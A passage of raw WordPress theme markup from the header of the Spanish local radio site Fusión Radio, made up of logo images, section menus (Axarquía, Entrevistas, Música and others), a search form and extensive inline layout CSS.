</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" src="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_45_77b  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45_77b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_45_77b {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_45_77b .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_45_77b.tdc-row-content-vert-center,
                    .tdi_45_77b.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45_77b.tdc-row-content-vert-bottom,
                    .tdi_45_77b.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45_77b.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45_77b.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45_77b{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_45_77b .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_77b{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_47_e86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_e86{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_47_e86{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_e86{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_e86{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_49_096  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_096{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_49_096{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_096{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_096{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_c61  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_c61{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_54_ffe  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_ffe{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_0b0 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_0b0"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_0b0{
                    display: inline-block;
                }.tdi_55_0b0 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_0b0 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_0b0 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_0b0 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_0b0 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_0b0 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_0b0 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_0b0 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_0b0:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_0b0 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_0b0 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_0b0 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_0b0 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_0b0 .tdb-menu > li > a,
                .tdi_55_0b0 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_0b0 .tdb-menu > li > a,
                .tdi_55_0b0 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_0b0 .td-subcat-more{
                    line-height: 48px;
                }.tdi_55_0b0 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_0b0 .tdb-menu > li > a:after,
				.tdi_55_0b0 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_0b0 class="td_block_inner td-fix-index"><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-620 tdb-menu-item-inactive"><a href="https://fusionradio.es/#">Secciones<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_58_993 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_993" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_993{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_58_993 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_58_993{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_58_993 .tdb-search-txt{
                    top: 0px;
                }.tdi_58_993 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_58_993 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_58_993 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_58_993 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_58_993 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_58_993 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_58_993 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_58_993 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_58_993 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_58_993 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_58_993 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_58_993 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_58_993 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_58_993 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_993 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_993 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_58_993 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_58_993 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_993 .entry-thumb{
					background-position: center 50%;
				}.tdi_58_993 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_58_993 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58_993 .td-image-container,
				.ie11 .tdi_58_993 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_993 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_58_993 .td-module-meta-info,
				.ie11 .tdi_58_993 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_58_993 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_58_993 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_58_993 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_58_993 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_993 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_58_993 .td-read-more{
					display: none;
				}.tdi_58_993 .td-post-author-name{
					display: none;
				}.tdi_58_993 .td-icon-star,
                .tdi_58_993 .td-icon-star-empty,
                .tdi_58_993 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_993 .td-module-comments{
					display: none;
				}.tdi_58_993 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_58_993 .td_module_wrap:hover .td-module-title a,
				.tdi_58_993 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_58_993 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_993 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_993 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_993 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_993 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_993 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_993 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_993 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_993 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_993 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_58_993 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_58_993 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_993 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_993 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_993 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_993 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_993 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_993 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_58_993 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_993 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_993 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_993 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_993 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_993 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_993 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.fusionradio.es/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_59_70b" class="tdc-zone"><div class="tdc_zone tdi_60_388  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_60_388{
                    min-height: 0;
                }.tdi_60_388:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_60_388:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_60_388{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_59_70b_rand_style td-element-style" ><style>
.tdi_59_70b_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_61_980" class="tdc-row stretch_row"><div class="vc_row tdi_62_309  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_62_309{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_62_309.tdc-row-content-vert-center,
                    .tdi_62_309.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_62_309.tdc-row-content-vert-bottom,
                    .tdi_62_309.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_62_309.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_62_309.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_64_d71  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_d71{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_65_bf7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65_bf7" >
<style>
/* custom css */
.tdi_65_bf7{
                    display: inline-block;
                }.tdi_65_bf7 .tdb-logo-a,
                .tdi_65_bf7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_65_bf7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_65_bf7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_65_bf7 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_65_bf7 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_65_bf7 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_65_bf7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_65_bf7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_bf7 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2025/11/np10blue.png" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_66_667 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_667"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_66_667{
                    display: inline-block;
                }.tdi_66_667 .tdb-menu > li .tdb-menu-sep,
                .tdi_66_667 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_66_667 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_66_667 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_66_667 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_66_667 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_66_667 .tdb-menu .tdb-normal-menu ul,
                .tdi_66_667 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_66_667:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_66_667 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_66_667 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_66_667 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_667 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_667 .tdb-menu > li > a,
                .tdi_66_667 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_66_667 .tdb-menu > li > a,
                .tdi_66_667 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_66_667 .td-subcat-more{
                    line-height: 48px;
                }.tdi_66_667 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_66_667 .tdb-menu > li > a:after,
				.tdi_66_667 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_66_667 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-12773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12773"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li id="menu-item-12775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12775 tdb-menu-item-inactive"><a href="https://fusionradio.es/#">Secciones<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12776" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12776"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li id="menu-item-12777" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-12777"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12778"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12779"><a href="https://www.fusionradio.es/category/velez-malaga/">Vélez-Málaga</a></li>
	<li id="menu-item-12780" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12780"><a href="https://www.fusionradio.es/category/torre-del-mar/">Torre del Mar</a></li>
</ul>
</li>
<li id="menu-item-12774" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12774"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La Voz del Sentimiento</a></li>
<li id="menu-item-12800" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12800"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_69_640 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_640" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_640{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_640 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_69_640{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_69_640 .tdb-search-txt{
                    top: 0px;
                }.tdi_69_640 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_69_640 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_69_640 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_69_640 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_69_640 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_69_640 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_69_640 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_69_640 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_69_640 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_69_640 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_69_640 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_69_640 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_69_640 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_69_640 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_640 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_640 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_69_640 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_640 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_640 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_640 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_69_640 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_69_640 .td-image-container,
				.ie11 .tdi_69_640 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_69_640 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_69_640 .td-module-meta-info,
				.ie11 .tdi_69_640 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_69_640 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_69_640 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_69_640 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_69_640 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_69_640 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_69_640 .td-read-more{
					display: none;
				}.tdi_69_640 .td-post-author-name{
					display: none;
				}.tdi_69_640 .td-icon-star,
                .tdi_69_640 .td-icon-star-empty,
                .tdi_69_640 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69_640 .td-module-comments{
					display: none;
				}.tdi_69_640 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_69_640 .td_module_wrap:hover .td-module-title a,
				.tdi_69_640 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_69_640 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_640 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_640 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_640 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_640 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_640 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_640 .td-module-container:before{
